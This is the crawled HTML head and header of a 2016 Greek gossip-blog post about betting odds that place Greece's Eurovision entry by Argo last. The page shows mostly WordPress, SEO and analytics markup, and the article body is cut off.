

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%BC%CE%B1%CF%8D%CF%81%CE%B7-eurovision-h-%CE%B5%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1-%CF%83%CF%84%CE%B7%CE%BD-%CF%84%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%B1-%CE%B8%CE%AD%CF%83%CE%B7/
body_size: 10285
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>«Μαύρη» Eurovision. H Ελλάδα στην τελευταία θέση σε όλα τα πρακτορεία - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Καμία πιθανότητα για πρόκριση της Ελλάδας από τον πρώτο ημιτελικό στον τελικό δεν δίνουν τα μεγάλα στοιχηματικά πρακτορεία δείχνοντας έτσι πόσο ουτοπική ήταν η επιλογή να στείλουμε ένα παγκοσμίως άγνωστο συγκρότημα που μάλιστα με την νέα του ονομασία, «Argo» συστάθηκε μόλις λίγες ημέρες πριν ανακοινωθεί πως θα εκπροσωπήσει τη χώρα μας στο διαγωνισμό. Το «Utopian Land» πατώνει παντού με τις αποδόσεις του για πρόκριση στον τελικό ή"/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="«Μαύρη» Eurovision. H Ελλάδα στην τελευταία θέση σε όλα τα πρακτορεία - Nassos Blog" />
<meta property="og:description" content="Καμία πιθανότητα για πρόκριση της Ελλάδας από τον πρώτο ημιτελικό στον τελικό δεν δίνουν τα μεγάλα στοιχηματικά πρακτορεία δείχνοντας έτσι πόσο ουτοπική ήταν η επιλογή να στείλουμε ένα παγκοσμίως άγνωστο συγκρότημα που μάλιστα με την νέα του ονομασία, «Argo» συστάθηκε μόλις λίγες ημέρες πριν ανακοινωθεί πως θα εκπροσωπήσει τη χώρα μας στο διαγωνισμό. Το «Utopian Land» πατώνει παντού με τις αποδόσεις του για πρόκριση στον τελικό ή" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="«Argo»" />
<meta property="article:tag" content="Eurovision" />
<meta property="article:tag" content="Στοιχήματα" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2016-05-01T09:46:15+00:00" />
<meta property="article:modified_time" content="2016-05-01T09:46:19+00:00" />
<meta property="og:updated_time" content="2016-05-01T09:46:19+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/Screen-Captures1.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/Screen-Captures1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/","inLanguage":"el","name":"\u00ab\u039c\u03b1\u03cd\u03c1\u03b7\u00bb Eurovision. H \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03c3\u03c4\u03b7\u03bd \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03b8\u03ad\u03c3\u03b7 \u03c3\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03b1\u03ba\u03c4\u03bf\u03c1\u03b5\u03af\u03b1 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/Screen-Captures1.jpg","width":"800","height":"450"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#primaryimage"},"datePublished":"2016-05-01T09:46:15+00:00","dateModified":"2016-05-01T09:46:19+00:00","description":"\u039a\u03b1\u03bc\u03af\u03b1 \u03c0\u03b9\u03b8\u03b1\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c0\u03c1\u03cc\u03ba\u03c1\u03b9\u03c3\u03b7 \u03c4\u03b7\u03c2 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03c1\u03ce\u03c4\u03bf \u03b7\u03bc\u03b9\u03c4\u03b5\u03bb\u03b9\u03ba\u03cc \u03c3\u03c4\u03bf\u03bd \u03c4\u03b5\u03bb\u03b9\u03ba\u03cc \u03b4\u03b5\u03bd \u03b4\u03af\u03bd\u03bf\u03c5\u03bd \u03c4\u03b1 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03ac \u03c0\u03c1\u03b1\u03ba\u03c4\u03bf\u03c1\u03b5\u03af\u03b1 \u03b4\u03b5\u03af\u03c7\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ad\u03c4\u03c3\u03b9 \u03c0\u03cc\u03c3\u03bf \u03bf\u03c5\u03c4\u03bf\u03c0\u03b9\u03ba\u03ae \u03ae\u03c4\u03b1\u03bd \u03b7 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03bd\u03b1 \u03c3\u03c4\u03b5\u03af\u03bb\u03bf\u03c5\u03bc\u03b5 \u03ad\u03bd\u03b1 \u03c0\u03b1\u03b3\u03ba\u03bf\u03c3\u03bc\u03af\u03c9\u03c2 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c5\u03b3\u03ba\u03c1\u03cc\u03c4\u03b7\u03bc\u03b1 \u03c0\u03bf\u03c5 \u03bc\u03ac\u03bb\u03b9\u03c3\u03c4\u03b1 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03bd\u03ad\u03b1 \u03c4\u03bf\u03c5 \u03bf\u03bd\u03bf\u03bc\u03b1\u03c3\u03af\u03b1, \u00abArgo\u00bb \u03c3\u03c5\u03c3\u03c4\u03ac\u03b8\u03b7\u03ba\u03b5 \u03bc\u03cc\u03bb\u03b9\u03c2 \u03bb\u03af\u03b3\u03b5\u03c2 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2 \u03c0\u03c1\u03b9\u03bd \u03b1\u03bd\u03b1\u03ba\u03bf\u03b9\u03bd\u03c9\u03b8\u03b5\u03af \u03c0\u03c9\u03c2 \u03b8\u03b1 \u03b5\u03ba\u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b7 \u03c7\u03ce\u03c1\u03b1 \u03bc\u03b1\u03c2 \u03c3\u03c4\u03bf \u03b4\u03b9\u03b1\u03b3\u03c9\u03bd\u03b9\u03c3\u03bc\u03cc. \u03a4\u03bf \u00abUtopian Land\u00bb \u03c0\u03b1\u03c4\u03ce\u03bd\u03b5\u03b9 \u03c0\u03b1\u03bd\u03c4\u03bf\u03cd \u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03c0\u03bf\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c0\u03c1\u03cc\u03ba\u03c1\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03c4\u03b5\u03bb\u03b9\u03ba\u03cc \u03ae"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u00ab\u039c\u03b1\u03cd\u03c1\u03b7\u00bb Eurovision. H \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03c3\u03c4\u03b7\u03bd \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03b8\u03ad\u03c3\u03b7 \u03c3\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03b1\u03ba\u03c4\u03bf\u03c1\u03b5\u03af\u03b1","datePublished":"2016-05-01T09:46:15+00:00","dateModified":"2016-05-01T09:46:19+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#primaryimage"},"keywords":"\u00abArgo\u00bb,Eurovision,\u03a3\u03c4\u03bf\u03b9\u03c7\u03ae\u03bc\u03b1\u03c4\u03b1","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων «Μαύρη» Eurovision. H Ελλάδα στην τελευταία θέση σε όλα τα πρακτορεία &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=281400' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25bc%25ce%25b1%25cf%258d%25cf%2581%25ce%25b7-eurovision-h-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25bc%25ce%25b1%25cf%258d%25cf%2581%25ce%25b7-eurovision-h-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d18 h01 sunday logged-out singular singular-post singular-post-281400 single-281400 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">«Μαύρη» Eurovision. H Ελλάδα στην τελευταία θέση σε όλα τα πρακτορεία</span></div>		 
				
			<div id="post-281400" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-argo post_tag-eurovision post_tag-5855">
			
